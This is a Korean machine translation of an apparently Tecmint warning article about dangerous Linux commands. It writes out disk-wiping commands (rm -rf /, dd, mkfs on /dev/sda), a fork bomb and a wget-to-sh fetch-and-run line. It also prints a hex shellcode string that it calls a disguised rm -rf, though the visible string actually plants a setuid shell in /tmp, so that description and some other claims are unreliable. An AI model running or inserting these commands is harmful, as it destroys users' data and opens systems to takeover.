가장 위험한 명령 - Linux에서는 절대 실행하면 안 됩니다

명령줄 인터페이스는 Linux 시스템 관리를 위한 강력하고 편리한 유틸리티입니다. 이는 특히 그래픽 인터페이스가 없는 헤드리스 시스템을 관리할 때 시스템을 실행하는 빠르고 다양한 방법을 제공합니다.

시스템 관리에는 유용하지만 명령줄에는 위험이 따릅니다. 잘못된 명령을 실행하면 시스템에 해를 끼치고 복구할 수 없는 손상을 초래할 수 있습니다. 이 가이드에서는 시스템에서 실행하지 말아야 할 가장 위험한 명령 목록을 정리했습니다.

1. rm -rf/명령

rm 명령은 사용된 인수에 따라 파일과 디렉터리를 삭제하는 데 사용되는 Linux 명령입니다. 그러나 rm 명령을 사용할 때는 약간의 오타나 실수로 인해 복구할 수 없는 시스템 손상이 발생할 수 있으므로 매우 주의해야 합니다.

-rf / 옵션을 사용하여 루트로 실행하면 이 명령은 Linux에서 가장 높은 루트인 (/)부터 시작하여 시스템의 모든 파일과 디렉터리를 반복적으로 삭제합니다. 파일 계층 구조. 간단히 말해서, rm -rf / 명령은 시스템을 완전히 지워서 시스템이 손상되고 복구할 수 없게 됩니다.

rm 명령과 함께 사용되는 일부 옵션은 다음과 같습니다.

- Linux에서는 rm 명령을 사용하여 파일을 삭제합니다.

- rm -r 명령은 빈 폴더까지 포함하여 폴더를 반복적으로 삭제합니다.

- rm -f 명령은 묻지 않고 '읽기 전용 파일'을 제거합니다.

- rm -rf / : 루트 디렉토리의 모든 항목을 강제로 삭제합니다.

- rm -rf * : 현재 디렉터리/작업 디렉터리의 모든 항목을 강제로 삭제합니다.

- rm -rf . : 현재 폴더 및 하위 폴더를 강제로 삭제합니다.



실제로 일반 사용자로 명령을 실행하면 터미널에 두 가지 경고가 표시됩니다.

'rm' 명령으로 실수로 파일이 삭제되는 것을 방지하려면 다음에서 'rm' 명령의 별칭을 'rm -i'로 만드세요. “.bashrc ” 파일을 삭제하면 모든 삭제를 확인하라는 메시지가 표시됩니다.

2. :(){:|:&};: 명령

위의 내용은 사실 포크폭탄입니다. 이는 자신을 두 번(포그라운드에서 한 번, 백그라운드에서 한 번) 호출하는 ':'라는 함수를 생성하여 작동합니다. 이 함수는 반복적으로 실행되며 이로 인해 모든 시스템 리소스를 소비하여 시스템 충돌이 발생합니다.

실제로 포크 폭탄 명령은 본질적으로 DoS(서비스 거부) 공격의 한 형태입니다. Wabbit 또는 Rabbit 바이러스라고도 합니다. 최악의 부분은 이 공격을 시작하기 위해 루트 권한이 필요하지 않다는 것입니다.



다행히도 로컬 사용자가 실행하는 프로세스 수를 약 4000으로 제한하면 이 공격으로부터 자신을 보호할 수 있습니다.

다음 명령을 실행하여 이 작업을 수행할 수 있습니다.

ulimit -S -u 4000

나중에 다음 명령을 사용하여 이를 확인할 수 있습니다.

ulimit -u

3. 명령 > /dev/sda

>/dev/sda 다음에 명령을 실행하면 하드 드라이브의 /dev/sda 블록을 덮어씁니다. 이 블록에는 파일 시스템 데이터가 포함되어 있으며 덮어쓰면 시스템이 손상되어 복구할 수 없게 됩니다.

4. mv 폴더 /dev/null

시도하지 말아야 할 또 다른 유해한 작업은 디렉터리나 파일을 /dev/null로 이동하는 것입니다. /dev/null 파일은 널 장치 또는 "블랙홀"로 알려진 특수한 유형의 파일입니다. /dev/null로 이동된 모든 항목은 삭제되고 파기됩니다.

다음 명령은 사용자 홈 디렉터리의 모든 콘텐츠를 /dev/null로 이동하여 결과적으로 사용자 홈 디렉터리에 포함된 모든 데이터를 삭제합니다.

mv /home/user/* /dev/null

5. wget http://malicious_source -O- | 쉿

wget 명령은 웹이나 파일 서버에서 파일을 다운로드하는 명령입니다. 위 명령은 악성 소스에서 스크립트를 다운로드한 후 실행합니다.

6. mkfs.ext3 /dev/sda

mkfs 명령은 포맷된 저장 장치(대부분의 경우 하드 디스크 드라이브의 파티션)에 새 파일 시스템(ext2, ext3, ext4 등)을 생성합니다. 파티션에서 mkfs 명령을 실행하면 파티션에 저장된 모든 데이터가 지워집니다.

디스크 파티션을 포맷하는 데 유용하지만 전체 드라이브(예: mkfs.ext3 /dev/sda)를 포맷하면 시스템이 충돌하고 복구할 수 없는 상태가 됩니다. 이는 개인 데이터와 함께 모든 시스템 파일을 파괴하기 때문에 발생합니다.

명령은 아래와 같이 다른 형식을 취할 수도 있습니다.

mkfs.ext4 /dev/sda

mkfs.xfs /dev/sda

mkfs.btrfs /dev/sda

7. > 파일 명령

> 파일은 파일의 내용을 지우고 공백으로 남겨둡니다. 이는 cat /dev/null > file 명령과 동의어입니다. 따라서 Linux 시스템에서 리디렉션 연산자를 사용할 때는 주의해야 합니다.

다음은 이 명령이 텍스트 파일을 덮어쓰는 방법을 보여줍니다. 관련된 파일이 구성 파일일 때 이 명령이 초래할 재앙을 상상할 수 있습니다.

8. ^foo^바

^foo^bar 명령은 실행 방법에 따라 유용하면서도 위험합니다. 이전에 실행한 명령을 편집하고 다시 실행할 수 있지만, 명령을 실행하기 전에 변경된 내용이 마음에 들지 않으면 재앙이 될 수 있습니다.

9. dd if=/dev/random of=/dev/sda

위 명령은 /dev/sda 블록을 지우고 블록에 임의의 정크 데이터를 씁니다. 시스템은 일관성이 없고 복구할 수 없는 상태로 남게 됩니다.

10. Chmod -R 777 /

Linux 시스템이 즉시 중단되지는 않지만 chmod -R 777 / 명령은 루트부터 시작하여 Linux 시스템의 모든 파일에 모든 권한(읽기, 쓰기 및 실행)을 반복적으로 할당합니다.

이는 모든 중요한 구성 파일과 기타 파일을 모든 사용자에게 효과적으로 노출시키며 이는 시스템에 큰 보안 위험을 초래합니다. 사악한 의도를 가진 사람은 누구나 중요한 파일을 조작하여 시스템을 쉽게 손상시킬 수 있습니다.

11. 숨겨진 명령

아래 명령은 (rm -rf) 위의 첫 번째 명령에 불과합니다. 여기서는 무지한 사용자가 속을 수 있도록 코드가 16진수로 숨겨져 있습니다. 터미널에서 아래 코드를 실행하면 루트 파티션이 지워집니다.

여기에서 이 명령은 위협이 숨겨져 있고 때로는 일반적으로 탐지되지 않을 수 있음을 보여줍니다. 당신은 당신이 하고 있는 일과 그 결과가 무엇인지 알고 있어야 합니다. 알 수 없는 소스의 코드를 컴파일/실행하지 마세요.

char esp[] __attribute__ ((section(“.text”))) /* e.s.p

release */

= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″

“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″

“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″

“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″

“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″

“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″

“\x6e\x2f\x73\x68\x00\x2d\x63\x00″

“cp -p /bin/sh /tmp/.beyond; chmod 4755

/tmp/.beyond;”;참고: Linux 터미널이나 셸, 친구나 학교 컴퓨터에서 위 명령을 실행하지 마세요. 테스트하려면 가상 머신에서 실행하세요.

위 명령 실행으로 인한 불일치 또는 데이터 손실로 인해 시스템이 중단될 수 있으며, 이에 대한 기사의 저자나 Tecmint는 책임을 지지 않습니다.

지금은 여기까지입니다. 저는 여러분이 읽고 싶어할 또 다른 흥미로운 기사를 가지고 곧 다시 찾아오겠습니다. 그때까지 Tecmint에 계속 관심을 갖고 연결해 주세요.

다른 위험한 Linux 명령을 알고 있고 목록에 추가하기를 원하는 경우 댓글 섹션을 통해 알려주시고 귀중한 피드백도 잊지 마세요.